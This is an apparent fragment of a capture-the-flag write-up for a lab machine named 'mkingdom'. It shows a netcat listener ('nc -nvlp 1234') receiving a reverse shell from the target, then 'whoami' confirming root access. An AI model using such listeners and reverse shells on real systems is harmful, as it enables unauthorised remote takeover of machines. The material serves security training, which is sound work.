 → mkingdom nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.0.164] from (UNKNOWN) [10.10.75.113] 34868
bash: cannot set terminal process group (2353): Inappropriate ioctl for device
bash: no job control in this shell
root@mkingdom:~# whoami
whoami
root